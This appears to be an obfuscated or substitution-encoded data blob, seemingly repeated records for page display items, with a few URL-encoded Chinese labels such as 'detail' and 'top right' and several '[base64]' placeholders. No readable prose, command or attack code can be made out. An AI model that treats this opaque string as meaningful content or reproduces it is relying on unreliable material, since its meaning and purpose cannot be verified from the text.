agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3nnawayrjnayqrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3rjrc%E8%A9%B3%E7%B4%B0rc%E5%8F%B3%E4%B8%8Arciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahrjrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcavvababvprcagrxcabrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46aor4rn9rbrbr49r39n9rn9vr4q9rb9rbr4q49rnr39nr4ra9rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3a4ia4irjrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3irc%E8%A9%B3%E7%B4%B0rc%E5%B7%A6%E4%B8%8Brciirbr3a4awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahirk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcavvababvprc8rwr4sabrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46aor4rn9rbrbr49r39n9rn9vr4q9rb9rbr4q49rnr4rnrbag9r49rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3a4ia4ayirk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3ayrc%E8%A9%B3%E7%B4%B0rc%E5%8F%B3rciirbr3a4awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahayrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcravvaxrc8rwr4sabrcrjrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,[base64],rkaxva5rwabrwv6aca0agrxrkrqrkax98rx6abrcavrxcv8rxahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvir3axf5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a9aqrcajanu2rer5rciawawfr34awrc8rwr4sabsrx9drx8rcayayrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqah4rk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcravvaxrc8rwr4sabrcr3rk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,[base64],rkaxva5rwabrwv6aca0agrxrkrqrkax98rx6abrc9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvir3axf5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3rbrc%E8%A9%B3%E7%B4%B0rc%E5%8F%B3%E4%B8%8Brciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahrbrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcravvaxrc8rwr4sabrcirk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqrbawaw,rkag91aoagv9drkrqab8a0rx,[base64],rkaxva5rwabrwv6aca0agrxrkrqrkax98rx6abrc9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvir3axf5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a9aqrcajanu2rer5rciawawfrbawawrc8rwr4sabprwddagrxrcrjayrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahr3rk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcravvaxrcprwddagrxrcagrxcabrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46aor4rn9rbrbr49r39n9rnr49r4qr4q9ra9rn4rbddr39n9rnr39nr4ra9rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3awrc%E8%A9%B3%E7%B4%B0rc%E5%B7%A6%E4%B8%8Arciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcravvaxrcprwddagrxrc8rwr4sabrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46aor4rn9rbrbr49r39n9rnr49r4qr4q9ra9rn4rbddr39n9rnr4rnrbag9r49rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3rjrc%E8%A9%B3%E7%B4%B0rc%E5%8F%B3%E4%B8%8Arciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahrjrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcravvaxrcavvababvprcagrxcabrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46aor4rn9rbrbr49r39n9rnr49r4qr4q9ra9rn9vr4q9rb9rbr4q49rnr39nr4ra9rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3irc%E8%A9%B3%E7%B4%B0rc%E5%B7%A6%E4%B8%8Brciirbr3a4awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahirk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcravvaxrcavvababvprc8rwr4sabrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46aor4rn9rbrbr49r39n9rnr49r4qr4q9ra9rn9vr4q9rb9rbr4q49rnr4rnrbag9r49rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3ayrc%E8%A9%B3%E7%B4%B0rc%E5%8F%B3rciirbr3a4awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahayrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrq